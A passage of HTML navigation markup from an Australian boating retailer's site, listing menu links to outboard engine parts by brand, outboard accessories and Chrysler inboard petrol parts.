                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-engine-parts/"><span class="text">Mercury Outboard Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-fuel-filters/"><span class="text">Mercury Outboard Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-fuel-system-parts/"><span class="text">Mercury Outboard Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-gaskets-o-rings-seals/"><span class="text">Mercury Outboard Gaskets, O-Rings &amp; Seals</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-impellers/"><span class="text">Mercury Outboard Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-oil-filters/"><span class="text">Mercury Outboard Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-spark-plugs/"><span class="text">Mercury Outboard Spark Plugs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-starter-motors/"><span class="text">Mercury Outboard Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-thermostats/"><span class="text">Mercury Outboard Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-trim-motors/"><span class="text">Mercury Outboard Trim Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-uncategorised/"><span class="text">Mercury Outboard Uncategorised</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-water-pump-parts/"><span class="text">Mercury Outboard Water Pump Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-water-pump-repair-kits/"><span class="text">Mercury Outboard Water Pump Repair Kits</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-40">
                        <a class="text" href="https://boatersworld.com.au/suzuki-outboard-parts"><span>Suzuki Outboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/suzuki-outboard-parts"><span>Suzuki Outboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/suzuki-outboard-parts">
                                    <span class="text">All Suzuki Outboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/suzuki-maintenance-kits"><span class="text">Suzuki Maintenance Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-anodes/"><span class="text">Suzuki Outboard Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-electrical-parts/"><span class="text">Suzuki Outboard Electrical Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-fuel-filters/"><span class="text">Suzuki Outboard Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-fuel-system-parts/"><span class="text">Suzuki Outboard Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-gaskets/"><span class="text">Suzuki Outboard Gaskets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-impellers/"><span class="text">Suzuki Outboard Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-oil-filters/"><span class="text">Suzuki Outboard Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-spark-plugs/"><span class="text">Suzuki Outboard Spark Plugs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-starter-motors/"><span class="text">Suzuki Outboard Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-trim-motors/"><span class="text">Suzuki Outboard Trim Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-thermostats/"><span class="text">Suzuki Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/suzuki-outboard-parts/suzuki-outboard-water-pump-repair-kits/"><span class="text">Suzuki Outboard Water Pump Repair Kits</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1204">
                        <a class="text" href="https://boatersworld.com.au/tohatsu-outboard-parts/"><span>Tohatsu Outboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/tohatsu-outboard-parts/"><span>Tohatsu Outboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/tohatsu-outboard-parts/">
                                    <span class="text">All Tohatsu Outboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-anodes/"><span class="text">Tohatsu Outboard Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-carburetor-kits/"><span class="text">Tohatsu Outboard Carburetor Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-electrical-system-parts/"><span class="text">Tohatsu Outboard Electrical System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-fuel-system-parts/"><span class="text">Tohatsu Outboard Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-engines/tohatsu-outboard-parts/tohatsu-outboard-gaskets-seals/"><span class="text">Tohatsu Outboard Gaskets &amp; Seals</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-impellers/"><span class="text">Tohatsu Outboard Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-spark-plugs/"><span class="text">Tohatsu Outboard Spark Plugs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/tohatsu-outboard-parts/tohatsu-outboard-water-pump-repair-kits/"><span class="text">Tohatsu Outboard Water Pump Repair Kits</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-31">
                        <a class="text" href="https://boatersworld.com.au/yamaha-outboard-parts"><span>Yamaha Outboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/yamaha-outboard-parts"><span>Yamaha Outboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/yamaha-outboard-parts">
                                    <span class="text">All Yamaha Outboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-anodes/"><span class="text">Yamaha Outboard Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-carburetor-kits/"><span class="text">Yamaha Outboard Carburetor Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-electrical-parts/"><span class="text">Yamaha Outboard Electrical Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-fuel-filters/"><span class="text">Yamaha Outboard Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-fuel-pumps/"><span class="text">Yamaha Outboard Fuel Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-fuel-system-parts/"><span class="text">Yamaha Outboard Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-gaskets-seals-o-rings/"><span class="text">Yamaha Outboard Gaskets, Seals &amp; O-Rings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-impellers/"><span class="text">Yamaha Outboard Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-oil-drain-gaskets/"><span class="text">Yamaha Outboard Oil Drain Gaskets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-oil-filters/"><span class="text">Yamaha Outboard Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-service-kits/"><span class="text">Yamaha Outboard Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-spark-plugs/"><span class="text">Yamaha Outboard Spark Plugs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-starter-motors/"><span class="text">Yamaha Outboard Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-thermostats/"><span class="text">Yamaha Outboard Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-trim-motors/"><span class="text">Yamaha Outboard Trim Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-water-pump-kits/"><span class="text">Yamaha Outboard Water Pump Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/yamaha-outboard-parts/yamaha-outboard-water-pump-repair/"><span class="text">Yamaha Outboard Water Pump Repair</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/product-categories/outboard-accessories/" data-index="4">
        <a class="text" href="https://boatersworld.com.au/product-categories/outboard-accessories/" aria-label="Outboard Accessories">
          <span>Outboard Accessories</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-1719" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/product-categories/outboard-accessories/"><span>Outboard Accessories</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/product-categories/outboard-accessories/">
                <span class="text">All Outboard Accessories</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-accessories/outboard-flushers/"><span class="text">Outboard Flushers</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-accessories/outboard-motor-brackets/"><span class="text">Outboard Motor Brackets</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/outboard-accessories/outboard-supports/"><span class="text">Outboard Supports</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/outboard-accessories/panther-jack-plates/"><span class="text">Panther Jack Plates</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-accessories/bobs-machine-jack-plates/"><span class="text">Bobs Machine Jack Plates</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-207">
                        <a class="text" href="https://boatersworld.com.au/outboard-accessories/hydrofoils/"><span>Hydrofoils</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/outboard-accessories/hydrofoils/"><span>Hydrofoils</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-accessories/hydrofoils/">
                                    <span class="text">All Hydrofoils</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/no-drill-hydrofoils"><span class="text">No Drill Hydrofoils</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/2-drill-hydrofoils"><span class="text">2 Drill Hydrofoils</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/4-drill-hydrofoils"><span class="text">4 Drill Hydrofoils</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-accessories/skeg-protection/"><span class="text">Skeg Protection</span></a>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/inboard-petrol/" data-index="5">
        <a class="text" href="https://boatersworld.com.au/inboard-petrol/" aria-label="Inboard Petrol">
          <span>Inboard Petrol</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-36" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/inboard-petrol/"><span>Inboard Petrol</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/inboard-petrol/">
                <span class="text">All Inboard Petrol</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1643">
                        <a class="text" href="https://boatersworld.com.au/inboard-petrol/chrysler/"><span>Chrysler</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-petrol/chrysler/"><span>Chrysler</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-petrol/chrysler/">
                                    <span class="text">All Chrysler</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-alternators/"><span class="text">Chrysler Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-circulation-pumps/"><span class="text">Chrysler Circulation Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-engine-parts/"><span class="text">Chrysler Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-exhaust/"><span class="text">Chrysler Exhaust</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-fuel-filters/"><span class="text">Chrysler Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-fuel-system-parts/"><span class="text">Chrysler Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-heat-exchangers/"><span class="text">Chrysler Heat Exchangers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-ignition-parts/"><span class="text">Chrysler Ignition Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-impeller-kits/"><span class="text">Chrysler Impeller Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
